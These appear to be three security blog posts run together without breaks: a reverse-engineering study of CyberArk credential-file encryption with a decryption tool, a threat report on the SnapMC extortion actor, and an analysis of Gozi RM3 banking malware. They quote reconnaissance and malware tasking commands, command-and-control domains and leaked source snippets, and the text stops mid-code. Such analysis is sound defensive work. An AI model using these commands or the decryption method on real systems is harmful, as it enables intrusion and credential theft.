This blog will be a technical deep-dive into CyberArk credential files and how the credentials stored in these files are encrypted and decrypted. I discovered it was possible to reverse engineer the encryption and key generation algorithms and decrypt the encrypted vault password. I also provide a python implementation to decrypt the contents of the files.
Introduction
It was a bit more than a year ago that we did a penetration test for a customer where we came across CyberArk. During the penetration test we tested the implementation of their AD tiering model and they used CyberArk to implement this. During the penetration test we were able to get access to the CyberArk Privileged Session Manager (PSM) server. We found several .cred CyberArk related files on this server. At the time of the assignment I suspected the files were related to accessing the CyberArk Vault. This component stores all passwords used by CyberArk. The software seemed to be able to access the vault using the files with no additional user input necessary. These credential files contain several fields, including an encrypted password and an “AdditionalInformation” field. I immediately suspected I could reverse or break the crypto to recover the password, though the binaries were quite large and complex (C++ classes everywhere).
A few months later during another assignment for another customer we again found CyberArk related credential files, but again, nobody knew how to decrypt them. So during a boring COVID stay-at-home holiday I dove into the CreateCredFile.exe binary, used to create new credential files, and started reverse engineering the logic. Creating a dummy credential file using the CreateCredFile utility looks like to following:
Creating a new credential file with CreateCredFile.exeThe created test.cred credential file
The encryption and key generation algorithms
It appears there are several types of credential files (Password, Token, PKI, Proxy and KeyPair). For this exercise we will look at the password type. The details in the file can be encrypted using several algorithms:
DPAPI protected machine storage
DPAPI protected user storage
Custom
The default seemed to be the custom one, and after some effort I started to understand the logic how the software encrypts and decrypts the password in the file. The encryption algorithm is roughly the following:
First the software generates 20 random bytes and converts this to a hexadecimal string. This string is stored in the internal CCAGCredFile object for later use. This basically is the “AdditionalInformation” field in the credential files. When the software actually enters the routine to encrypt the password, it will generate a string that will be used to generate the final AES key. I will refer to this string as the base key. This string will consist of the following parts, appended together:
The Application Type restriction, converted to lower case, hashed with SHA1 and base64 encoded.
The Executable Path restriction, converted to lower case.
The Machine IP restriction.
The Machine Hostname restriction, converted to lower case.
The OS Username restriction, converted to lower case.
The 20 random bytes, or AdditionalInformation field.
An example base string that will be used to generate the AES key
Note that by default, the software will not apply the additional restrictions, only relying on the additional info field, present in the credential files. After the base key is generated, the software will generate the actual encryption key used for encrypting and decrypting credentials in the credential files. It will start by creating a SHA1 context, and update the context with the base key. Next it will create two copies of the context. The first context is updated with the integer ‘1’, and the second is updated with the integer ‘2’, both in big endian format. The finalized digest of the first context serves as the first part of the key, appended by the first 12 bytes of the finalized second digest. The AES key is thus 32 bytes long.
When encrypting a value, the software generates some random bytes to use as initialization vector (IV) , and stores the IV in the first block of encrypted bytes. Furthermore, when a value is encrypted, the software will encrypt the value itself, combined with the hash of the value. I assume this is done to verify the decryption routine was successful and the data is not corrupted.
Decrypting credential files
Because, by default, the software will only rely on the random bytes as base key, which are included in the credential file, we can generate the correct AES key to decrypt the encrypted contents in the file. I implemented a Python utility to decrypt CyberArk Credential files and it can be downloaded here. The additional verification attributes the software can use to include in the base key can be provided as command line arguments to the decryption tool. Most of these can be either guessed, or easily discovered, as an attacker will most likely already have a foothold in the network, so a hostname or IP address is easily uncovered. In some cases the software even stores these verification attributes in the file as it asks to include the restrictions in the credential file when creating one using the CreateCredFile.exe utility.
Decrypting a credential file using the decryption tool.
Defense
How to defend against attackers from decrypting the CyberArk vault password in these credential files? First off, prevent an attacker from gaining access to the credential files in the first place. Protect your credential files and don’t leave them accessible by users or systems that don’t need access to them. Second, when creating credential files using the CreateCredFile utility, prefer the “Use Operating System Protected Storage for credentials file secret” option to protect the credentials with an additional (DPAPI) encryption layer. If this encryption is applied, an attacker will need access to the system on which the credential file was generated in order to decrypt the credential file.
Responsible Disclosure
We reported this issue at CyberArk and they released a new version mitigating the decryption of the credential file by changing the crypto implementation and making the DPAPI option the default. We did not have access to the new version to verify these changes.
Timeline:
20-06-2021 – Reported issue at CyberArk. 21/23/27/28-06-2021 – Communication back and forth with questions and explanation. 29-06-2021 – Call with CyberArk. They released a new version which should mitigate the issue.
Over the past few months NCC Group has observed an increasing number of data breach extortion cases, where the attacker steals data and threatens to publish said data online if the victim decides not to pay. Given the current threat landscape, most notable is the absence of ransomware or any technical attempt at disrupting the victim’s operations.
Within the data breach extortion investigations, we have identified a cluster of activities defining a relatively constant modus operandi described in this article. We track this adversary as SnapMC and have not yet been able to link it to any known threat actors. The name SnapMC is derived from the actor’s rapid attacks, generally completed in under 30 minutes, and the exfiltration tool mc.exe it uses.
Extortion emails threatening their recipients have become a trend over time. The lion’s share of these consists of empty threats sent by perpetrators hoping to profit easily without investing in an actual attack. In the extortion emails we have seen from SnapMC have given victims 24 hours to get in contact and 72 hours to negotiate. These deadlines are rarely abided by since we have seen the attacker to start increasing the pressure well before countdown hits zero. SnapMC includes a list of the stolen data as evidence that they have had access to the victim’s infrastructure. If the organization does not respond or negotiate within the given timeframe, the actor threatens to (or immediately does) publish the stolen data and informs the victim’s customers and various media outlets.
Modus Operandi
Initial Access
At the time of writing NCC Group’s Security Operations Centers (SOCs) have seen SnapMC scanning for multiple vulnerabilities in both webserver applications and VPN solutions. We have observed this actor successfully exploiting and stealing data from servers that were vulnerable to:
Remote code execution in Telerik UI for ASPX.NET [1]
SQL injections
After successfully exploiting a webserver application, the actor executes a payload to gain remote access through a reverse shell. Based on the observed payloads and characteristics the actor appears to use a publicly available Proof-of-Concept Telerik Exploit [2].
Directly afterwards PowerShell is started to perform some standard reconnaissance activity:
whoami
whoami /priv
wmic logicaldisk get caption,description,providername
net users /priv
Note: that in the last command the adversary used the ‘/priv’ option, which is not a valid option for the net users command.
Privilege Escalation
In most of the cases we analyzed the threat actor did not perform privilege escalation. However in one case we did observe SnapMC trying to escalate privileges by running a handful of PowerShell scripts:
Invoke-Nightmare [3]
Invoke-JuicyPotato [4]
Invoke-ServiceAbuse [4]
Invoke-EventVwrBypass [6]
Invoke-PrivescAudit [7]
Collection & Exfiltration
We observed the actor preparing for exfiltration by retrieving various tools to support data collection, such as 7zip and Invoke-SQLcmd scripts. Those, and artifacts related to the execution or usage of these tools, were stored in the following folders:
C:\Windows\Temp\
C:\Windows\Temp\Azure
C:\Windows\Temp\Vmware
SnapMC used the Invoke-SQLcmd PowerShell script to communicate with the SQL database and export data. The actor stored the exported data locally in CSV files and compressed those files with the 7zip archive utility.
The actor used the MinIO [8] client to exfiltrate the data. Using the PowerShell commandline, the actor configured the exfil location and key to use, which were stored in a config.json file. During the exfiltration, MinIO creates a temporary file in the working directory with the file extension […].par.minio.
First, initial access was generally achieved through known vulnerabilities, for which patches exist. Patching in a timely manner and keeping (internet connected) devices up-to-date is the most effective way to prevent falling victim to these types attacks. Make sure to identify where vulnerable software resides within your network by (regularly performing) vulnerability scanning.
Furthermore, third parties supplying software packages can make use of the vulnerable software as a component as well, leaving the vulnerability outside of your direct reach. Therefore, it is important to have an unambiguous mutual understanding and clearly defined agreements between your organization, and the software supplier about patch management and retention policies. The latter also applies to a possible obligation to have your supplier provide you with your systems for forensic and root cause analysis in case of an incident.
Worth mentioning, when reference testing the exploitability of specific versions of Telerik it became clear that when the software component resided behind a well configured Web Application Firewall (WAF), the exploit would be unsuccessful.
Finally, having properly implemented detection and incident response mechanisms and processes seriously increases the chance of successfully mitigating severe impact on your organization. Timely detection, and efficient response will reduce the damage even before it materializes.
Conclusion
NCC Group’s Threat Intelligence team predicts that data breach extortion attacks will increase over time, as it takes less time, and even less technical in-depth knowledge or skill in comparison to a full-blown ransomware attack. In a ransomware attack, the adversary needs to achieve persistence and become domain administrator before stealing data and deploying ransomware. While in the data breach extortion attacks, most of the activity could even be automated and takes less time while still having a significant impact. Therefore, making sure you are able to detect such attacks in combination with having an incident response plan ready to execute at short notice, is vital to efficiently and effectively mitigate the threat SnapMC poses to your organization.
MITRE ATT&CK mapping
Tactic
Technique
Procedure
Reconnaissance
T1595.002 – Vulnerability scanning
SnapMC used the Acunetix vulnerability scanner to find systems running vulnerable Telerik software.
Initial Access
T1190 – Exploit Public Facing Application(s)
SnapMC exploited CVE-2019-18935 and SQL Injection.
Privilege Escalation
SnapMC used a combination of PowerShell cmdlets to achieve privilege escalation.
Execution
T1059.001 – PowerShell
SnapMC used a combination of publicly available PowerShell cmdlets.
Collection
T1560.001 – Archive via Utility
SnapMC used 7zip to prepare data for exfiltration.
Exfiltration
T1567 – Exfiltration over Web Service
T1567.002 – Exfiltration to Cloud Storage
SnapMC used MinIO client (mc.exe) to exfiltrate data.
Our Research and Intelligence Fusion Team have been tracking the Gozi variant RM3 for close to 30 months. In this post we provide some history, analysis and observations on this most pernicious family of banking malware targeting Oceania, the UK, Germany and Italy.
We’ll start with an overview of its origins and current operations before providing a deep dive technical analysis of the RM3 variant.
Introduction
Despite its long and rich history in the cyber-criminal underworld, the Gozi malware family is surrounded with mystery and confusion. The leaking of its source code only increased this confusion as it led to an influx of Gozi variants across the threat landscape.
Although most variants were only short-lived – they either disappeared or were taken down by law enforcement – a few have had greater staying power.
Since September 2019, Fox-IT/NCC Group has intensified its research into known active Gozi variants. These are operated by a variety of threat actors (TAs) and generally cause financial losses by either direct involvement in transactional fraud, or by facilitating other types of malicious activity, such as targeted ransomware activity.
Gozi ISFB started targeting financial institutions around 2013-2015 and hasn’t stopped since then. It is one of the few – perhaps the only – main active branches of the notorious 15 year old Gozi / CRM. Its popularity is probably due to the wide range of variants which are available and the way threat actor groups can use these for their own goals.
In 2017, yet another new version was detected in the wild with a number of major modifications compared to the previous main variant:
Rebranded RM loader (called RM3)
Used exotic PE file format exclusively designed for this banking malware
Modular architecture
Network communication reworked
New modules
Given the complex development history of the Gozi ISFB forks, it is difficult to say with any certainty which variant was used as the basis for RM3. This is further complicated by the many different names used by the Cyber Threat Intelligence and Anti-Virus industries for this family of malware. But if you would like to understand the rather tortured history of this particular malware a little better, the research and blog posts on the subject by Check Pointare a good starting point.
Banking malware targeting mainly Europe & Oceania
With more than four years of activity, RM3 has had a significant impact on the financial fraud landscape by spreading a colossal number of campaigns, principally across two regions:
Oceania, to date, Australia and New Zealand are the most impacted countries in this region. Threat actors seemed to have significant experience and used traditional means to conduct fraud and theft, mainly using web injects to push fakes or replacers directly into financial websites. Some of these injectors are more advanced than the usual ones that could be seen in bankers, and suggest the operators behind them were more sophisticated and experienced.
Europe, targeting primarily the UK, Germany and Italy. In this region, a manual fraud strategy was generally followed which was drastically different to the approach seen in Oceania.
Two different approaches to fraud used in Europe and Oceania
It’s worth noting that ‘Elite’ in this context means highly skilled operators. The injects provided and the C&C servers are by far the most complicated and restricted ones seen up to this date in the fraud landscape.
Fox-IT/NCC Group has currently counted at least eight* RM3 infrastructures:
4 in Europe
2 in Oceania (that seem to be linked together based on the fact that they share the same inject configurations)
1 worldwide (using AES-encryption)
1 unknown
Looking back, 2019 seems to have been a golden age (at least from the malware operators’ perspective), with five operators active at the same time. This golden age came to a sudden end with a sharp decline in 2020.
RM3 timeline of active campaigns seen in the wild
Even when some RM3 controllers were not delivering any new campaigns, they were still managing their bots by pushing occasional updates and inspecting them carefully. Then, after a number of weeks, they start performing fraud on the most interesting targets. This is an extremely common pattern among bank malware operators in our experience, although the reasons for this pattern remain unclear. It may be a tactic related to maintaining stealth or it may simply be an indication of the operators lagging behind the sheer number of infections.
The global pandemic has had a noticeable impact on many types of RM3 infrastructure, as it has on all malware as a service (MaaS) operations. The widespread lockdowns as a result of the pandemic have resulted in a massive number of bots being shut down as companies closed and users were forced to work from home, in some cases using personal computers. This change in working patterns could be an explanation for what happened between Q1 & Q3 2020, when campaigns were drastically more aggressive than usual and bot infections intensified (and were also of lower quality, as if it was an emergency). The style of this operation differed drastically from the way in which RM3 operated between 2018 and 2019, when there was a partnership with a distributor actor called Sagrid.
Analysis of the separate campaigns reveals that individual campaign infrastructures are independent from each of the others and operate their own strategies:
RM3 Infra
Tasks
Injects †
Financial
VNC
SOCKS
UK 1
No‡
Yes
Yes
Yes
UK 2
Yes
No
No
No
Italy
No‡
Yes
Yes
Yes
Australia/NZ 1
Yes
Yes
No‡
No
Australia/NZ 2
Yes
Yes
No‡
No
RM3 .at
???
???
???
???
Germany
???
???
???
???
Worldwide
Yes
No
No
No
† Based on the web inject configuration file from config.bin ‡ Based on active campaign monitoring, threat actor team(s) are mainly inspecting bots to manually push extra commands like VNC module for starting fraud activities.
A robust and stable distribution routine
As with many malware processes, renewing bots is not a simple, linear thing and many elements have to be taken into consideration:
Malware signatures
Packer evading AV/EDR
Distribution used (ratio effectiveness)
Time of an active campaign before being takedown by abuse
Many channels have been used to spread this malware, with distribution by spam (malspam) the most popular – and also the most effective. Multiple distribution teams are behind these campaigns and it is difficult to identify all of them; particularly so now, given the increased professionalisation of these operations (which now can involve shorter term, contractor like relationships). As a result, while malware campaign infrastructures are separate, there is now more overlap between the various infrastructures. It is certain however that one actor known as Sagrid was definitely the most prolific distributor. Around 2018/2019, Sagrid actively spread malware in Australia and New Zealand, using advanced techniques to deliver it to their victims.
RM3 distribution over the past 4 years
The graphic below shows the distribution method of an individual piece of RM3 malware in more detail.
A simplified path of a payload from its compilation to its delivery
Interestingly, the only exploit kit seen to be involved in the distribution of RM3 has been Spelevo – at least in our experience. These days, Exploit Kits (EK) are not as active as in their golden era in the 2010s (when Angler EK dominated the market along with Rig and Magnitude). But they are still an interesting and effective technique for gathering bots from corporate networks, where updates are complicated and so can be delayed or just not performed. In other words, if a new bot is deployed using an EK, there is a higher chance that it is part of big network than one distributed by a more ‘classic’ malspam campaign.
Strangely, to this date, RM3 has never been observed targeting financial institutions in North America. Perhaps there are just no malicious actors who want to be part of this particular mule ecosystem in that zone. Or perhaps all the malicious actors in this region are still making enough money from older strains or another banking malware.
Nowadays, there is a steady decline in banking malware in general, with most TAs joining the rising and explosive ransomware trend. It is more lucrative for bank malware gangs to stop their usual business and try to get some exclusive contracts with the ransom teams. The return on investment (ROI) of a ransom paid by a victim is significantly higher than for the whole classic money mule infrastructure. The cost and time required in money mule and inject operations are much more complex than just giving access to an affiliate and awaiting royalties.
Large number of financial institutions targeted
Fox-IT/NCC Group has identified more than 130 financial institution targeted by threat actor groups using this banking malware. As the table below shows, the scope and impact of these attacks is particularly concentrated on Oceania. This is also the only zone where loan and job websites are targeted. Of course, targeting job websites provides them with further opportunities to hire money mules more easily within their existing systems.
Country
Banks
Web Shops
Job Offers
Loans
Crypto Services
UK
28
1
0
0
0
IT
17
0
0
0
0
AU/NZ
80~
0
2
2
6
A short timeline of post-pandemic changes
As we’ve already said, the pandemic has had an impact across the entire fraud landscape and forced many TAs (not just those using RM3) to drastically change their working methods. In some cases, they have shut down completely in one field and started doing something else. For RM3 TAs, as for all of us, these are indeed interesting times.
Q3 2019 – Q2 2020, Classic fraud era
Before the pandemic, the tasks pushed by RM3 were pretty standard when a bot was part of the infrastructure. The example below is a basic check for a legitimate corporate bot with an open access point for a threat actor to connect to and start to use for fraud.
Otherwise, the banking malware was configured as an advanced infostealer, designed to steal data and intercept all keyboard interactions.
GET_CREDS
LOAD_MODULE=mail.dll,UXA
LOAD_KEYLOG=*
Q4 2020 – Now, Bot Harvesting Era
Nowadays, bots are basically removed if they are coming from old infrastructures, if they are not part of an active campaign. It’s an easy way for them for removing researcher bots
DEL_CONFIG
Otherwise, this is a classic information gathering system operation on the host and network. Which indicates TAs are following the ransomware path and declining their fraud legacy step by step.
GET_SYSINFO
RUN_CMD=net group "domain computers" /domain
RUN_CMD=net session
RM3 Configs – Invaluable threat intelligence data
RM3.AT
Around the summer of 2019, when this banking malware was at its height, an infrastructure which was very different from the standard ones first emerged. It mostly used infostealers for distribution and pushed an interesting variant of the RM3 loader.
Based on configs, similarities with the GoziAT TAs were seen. The crossovers were:
both infrastructure are using the .at TLD
subdomains and domains are using the same naming convention
Server ID is also different from the default one (12)
Default nameservers config
First seen when GoziAT was curiously quiet
An example loader.ini file for RM3.at is shown below:
But this RM3 infrastructure disappeared just a few weeks later and has never been seen again. It is not known if the TAs were satisfied with the product and its results and it remains one of the unexplained curiosities of this banking malware
But, we can say this marked the return of GoziAT, which was back on track with intense campaigns.
Other domains related to this short lived RM3 infrastructure were.
api.fiho.at
y1.rexa.at
cde.frame303.at
api.frame303.at
u2.inmax.at
cdn5.inmax.at
go.maso.at
f1.maso.at
Standard routine for other infrastructures
Meanwhile, a classic loader config will mostly need standard data like any other malware:
C&C domains (called hosts on the loader side)
Timeout values
Keys
The example below shows a typical loader.ini file from a more ‘classic’ infrastructure. This one is from Germany, but similar configurations were seen in the UK1, Australia/New Zealand1 and Italian infrastructures:
Active monitoring of current in-the-wild instances suggests that the RM3 TAs are progressively switching to the ransomware path. That is, they have not pushed any updates on the fraud side of their operations for a number of months (by not pushing any injects), but they are still maintaining their C&C infrastructure. All infrastructure has a cost and the fact they are maintaining their C&C infrastructure without executing traditional fraud is a strong indication they are changing their strategy to another source of income.
The tasks which are being pushed (and old ones since May 2020) are triage steps for selecting bots which could be used for internal lateral movement. This pattern of behaviour is becoming more evident everyday in the latest ongoing campaigns, where everyone seems to be targeted and the inject configurations have been totally removed.
As a reminder, over the past two years banking malware gangs in general have been seen to follow this trend. This is due to the declining fraud ecosystem in general, but also due to the increased difficulty in finding inject developers with the skills to develop effective fakes which this decline has also prompted.
How banking TAs can migrate from fraud to ransom (or any other businesses)
We consider RM3 to be the most advanced ISFB strain to date, and fraud tools can easily be switched into a malicious red team like strategy.
RM3 evolving to support two different use cases at the same time
Why is RM3 the most advanced ISFB strain?
As we said, we consider RM3 to be the most advanced ISFB variant we have seen. When we analyse the RM3 payload, there is a huge gap between it and its predecessors. There are multiple differences:
A new PE format called PX has been developed
The .bss section is slightly updated for storing RM3 static variables
A new structure called WD based on the J1/J2/J3/JJ ISFB File Join system for storing files
Architecture differences between ISFB v2 and RM3 payload (main sections discussed below)
PX Format
As mentioned, RM3 is designed to work with PX payloads (Portable eXecutable). This is an exotic file format created for, and only used with, this banking malware. The structure is not very different from the original PE format, with almost all sections, data directories and section tables remaining intact. Essentially, use of the new file format just requires malware to be re-crafted correctly in a new payload at the correct offset.
PX Header
BSS section
The bss section (Block Starting Symbol) is a critical data segment used by all strains of ISFB for storing uninitiated static local variables. These variables are encrypted and used for different interactions depending on the module in use.
In a compiled payload, this section is usually named “.bss0”. But evidence from a source code leak shows that this is originally named “.bss” in the source code. These comments also make it clear that this module is encrypted.
The encrypted .bss section
This is illustrated by the source code comments shown below:
// Original section name that will be created within a file
#define CS_SECTION_NAME ".bss0"
// The section will be renamed after the encryption completes.
// This is because we cannot use reserved section names aka ".rdata" or ".bss" during compile time.
#define CS_NEW_SECTION_NAME ".bss"
When working with ISFB, it is common to see the same mechanism or routine across multiple compiled builds or variants. However, it is still necessary to analyse them all in detail because slight adjustments are frequently introduced. Understanding these minor changes can help with troubleshooting and explain why scripts don’t work. The decryption routine in the bss section is a perfect example of this; it is almost identical to ISFB v2 variants, but the RM3 developers decided to tweak it just slightly by creating an XOR key in a different way – adding a FILE_HEADER.TimeDateStamp with the gs_Cookie (this information based on the ISFB leak).
Decrypted strings from the .bss section being parsed by IDA
Occasionally, it is possible to see a debugged and compiled version of RM3 in the wild. It is unknown if this behaviour is intended for some reason or simply a mistake by TA teams, but it is a gold mine for understanding more about the underlying code.
WD Struct
ISFB has its own way of storing and using embedded files. It uses a homemade structure that seems to change its name whenever there is a new strain or a major ISFB update:
FJ or J1 – Old ISFB era
J2 – Dreambot
J3 – ISFB v3 (Only seen in Japan)
JJ – ISFB v2 (v2.14+ – now)
WD – RM3 / Saigon
To get a better understanding of the latest structure in use, it is worth taking a quick look back at the active strains of ISFB v2 still known to use the JJ system.
The structure is pretty rudimentary and can be summarised like this:
With RM3, they decided to slightly rework the join file philosophy by creating a new structure called WD. This is basically just a rebranded concept; it just adds the JJ structure (seen above) and stores it as a pointer array.
The structure itself is really simple:
struct WD_Struct {
  DWORD size;
  WORD magic;
  WORD flag;
  JJ_Struct *jj;
} WD;
In allRM3 builds, these structures simply direct the malware to grab an average of at least 4 files†:
A PX loader
An RSA pubkey
An RM3 config
A wordlist that will be mainly used for create subkeys in the registry
† The amount of files is dependent on the loader stage or RM3 modules used. It is also based on the ISFB variant, as another file could be present which stores the langid value (which is basically the anti-cis feature for this banking malware).
Architecture
Every major ISFB variant has something that makes it unique in some way. For example, the notorious Dreambot was designed to work as a standalone payload; the whole loader stage walk-through was removed and bots were directly pointed at the correct controllers. This choice was mainly explained by the fact that this strain was designed to work as malware as a service. It is fairly standard right now to see malware developers developing specific features for TAs – if they are prepared to pay for them. In these agreements, TAs can be guaranteed some kind of exclusivity with a variant or feature. However, this business model does also increase the risk of misunderstanding and overlap in term of assigning ownership and responsibility. This is one of the reasons it is harder to get a clear picture of the activities happening between malware developers & TAs nowadays.
But to get back to the variant we are discussing here; RM3 pushed the ISFB modular plugin system to its maximum potential by introducing a range of elements into new modules that had never been seen before. These new modules included:
bl.dll
explorer.dll
rt.dll
netwrk.dll
These modules are linked together to recreate a modded client32.bin/client64.bin (modded from the client.bin seen in ISFB v2). This new architecture is much more complicated to debug or disassemble. In the end, however, we can split this malware into 4 main branches:
A modded client32.bin/client64.bin
A browser module designed to setup hooks and an SSL proxy (used for POST HTTP/HTTPS interception)
A remote shell (probably designed for initial assessments before starting lateral attacks)
A fraud arsenal toolkit (hidden VNC, SOCKs proxy, etc…)
RM3 Architecture
RM3 Loader – Major ISFB update? Or just a refactored code?
The loader is a minimalist plugin that contains only the required functions for doing three main tasks:
Contacting a loader C&C (which is called host), downloading critical RM3 modules and storing them into the registry (bl.dll, explorer.dll, rt.dll, netwrk.dll)
Setting up persistence†
Rebooting everything and making sure it has removed itself†.
An overview of the second stage loader
These functions are summarised in the following schematic.‡
† In the 3009XX build above, a TA can decide to setup the loader as persistent itself, or remove the payload.
‡ Of course, the loader has more details than could be mentioned here, but the schematic shows the main concepts for a basic understanding.

RM3 Network beacons – Hiding the beast behind simple URIs
C&C beacon requests have been adjusted from the standard ISFB v2 ones, by simplifying the process with just two default URI. These URIs are dynamic fields that can be configured from the loader and client config. This is something that older strains are starting to follow since build 250172.
When it switches to the controller side, RM3 saves HTTPS POST requests performed by the users. These are then used to create fake but legitimate looking paths.
Changing RM3 URI path dynamically
This ingenious trick makes RM3 really hard to catch behind the telemetry generated by the bot. To make short, whenever the user is browsing websites performing those specific requests, the malware is mimicking them by replacing the domain with the controller one.
If that wasn’t enough, the usual base64 beacons are now hidden as a data form and send by means of POST requests. When decrypted, these requests reveal this typical network communication.
Бот отправляет на сервер файлы следующего типа и формата (тип данных задаётся параметром type в POST-запросе):
SEND_ID_UNKNOWN	0	- неизвестно, используется только для тестирования
SEND_ID_FORM	1	- данные HTML-форм. ASCII-заголовок + форма бинарном виде, как есть
SEND_ID_FILE	2	- любой файл, так шлются найденные по маске файлы
SEND_ID_AUTH	3	- данные IE Basic Authentication, ASCII-заголовок + бинарные данные
SEND_ID_CERTS	4	- сертификаты. Файлы PFX упакованые в CAB или ZIP.
SEND_ID_COOKIES	5	- куки и SOL-файлы. Шлются со структурой каталогов. Упакованы в CAB или ZIP
SEND_ID_SYSINFO	6	- информация о системе. UTF8(16)-файл, упакованый в CAB или ZIP
SEND_ID_SCRSHOT	7	- скриншот. GIF-файл.
SEND_ID_LOG	8	- внутренний лог бота. TXT-файл.
SEND_ID_FTP	9	- инфа с грабера FTP. TXT-файл.
SEND_ID_IM	10	- инфа с грабера IM. TXT-файл.
SEND_ID_KEYLOG	11	- лог клавиатуры. TXT-файл.
SEND_ID_PAGE_REP 12	- нотификация о полной подмене страницы TXT-файл.
SEND_ID_GRAB	13	- сграбленый фрагмент контента. ASCII заголовок + контент, как он есть
Over time, they have created more fields:
New Command
ID
Description
SEND_ID_CMD
19
Results from the CMD_RUN command
SEND_ID_???
20
–
SEND_ID_CRASH
21
Crash dump
SEND_ID_HTTP
22
Send HTTP Logs
SEND_ID_ACC
23
Send credentials
SEND_ID_ANTIVIRUS
24
Send Antivirus info
Module list
Analysis indicates that any RM3 instance would have to include at least the following modules:
CRC
Module Name
PE Format
Stage
Description
–
–
MZ
–
1st stage RM3 loader
0xc535d8bf
loader.dll
PX
–
2nd stage RM3 loader
–
–
MZ
–
RM3 Startup module hidden in the shellcode
0x8576b0d0
bl.dll
PX
Host
RM3 Background Loader
0x224c6c42
explorer.dll
PX
Host
RM3 Mastermind
0xd6306e08
rt.dll
PX
Host
RM3 Runtime DLL – RM3 WinAPI/COM Module
0x45a0fcd0
netwrk.dll
PX
Host
RM3 Network API
0xe6954637
browser.dll
PX
Controller
Browser Grabber/HTTPS Interception
0x5f92dac2
iexplore.dll
PX
Controller
Internet explorer Hooking module
0x309d98ff
firefox.dll
PX
Controller
Firefox Hooking module
0x309d98ff
microsoftedgecp.dll
PX
Controller
Microsoft Edge Hooking module (old one)
0x9eff4536
chrome.dll
PX
Controller
Google chrome Hooking module
0x7b41e687
msedge.dll
PX
Controller
Microsoft Edge Hooking module (Chromium one)
0x27ed1635
keylog.dll
PX
Controller
Keylogging module
0x6bb59728
mail.dll
PX
Controller
Mail Grabber module
0x1c4f452a
vnc.dll
PX
Controller
VNC module
0x970a7584
sqlite.dll
PX
Controller
SQLITE Library required for some module
0xfe9c154b
ftp.dll
PX
Controller
FTP module
0xd9839650
socks.dll
PX
Controller
Socks module
0x1f8fde6b
cmdshell.dll
PX
Controller
Persistent remote shell module
Additionally, more configuration files ( .ini ) are used to store all the critical information implemented in RM3. Four different files are currently known:
CRC
Name
0x8fb1dde1
loader.ini
0x68c8691c
explorer.ini
0xd722afcb
client.ini†
0x68c8691c
vnc.ini
† CLIENT.INI is never intended to be seen in an RM3 binary, as it is intended to be received by the loader C&C (aka “the host”, based on its field name on configs). This is completely different from older ISFB strains, where the client.ini is stored in the client32.bin/client64.bin. So it means, if the loader c&c is offline, there is no option to get this crucial file
Moving this file is a clever move by the RM3 malware developers and the TAs using it as they have reduced the risk of having researcher bots in their ecosystem.
RM3 dependency madness
With client32.bin (from the more standard ISFB v2 form) technically not present itself but instead implemented as an accumulation of modules injected into a process, RM3 is drastically different from its predecessors. It has totally changed its micro-ecosystem by forcing all of its modules to interact with each other (except bl.dll) and as shown below.
All interactions between RM3 modules
These changes also slow down any in-depth analysis, as they make it way harder to analyse as a standalone module.
External calls from other RM3 modules (8576b0d0 and e695437)
RM3 Module 101
Thanks to the startup module launched by start.ps1 in the registry, a hidden shell worker is plugged into explorer.exe (not the explorer.dll module) that initialises a hooking instance for specific WinAPI/COM calls. This allows the banking malware to inject all its components into every child process coming from that Windows process. This strategy permits RM3 to have total control of all user interactions.
(*) PoV = Point of View
Looking at DllMain, the code hasn’t changed that much in the years since the ISFB leak.
BOOL APIENTRY DllMain(HMODULE hModule, DWORD ul_reason_for_call, LPVOID lpReserved) {
  BOOL Ret = TRUE;
  WINERROR Status = NO_ERROR;

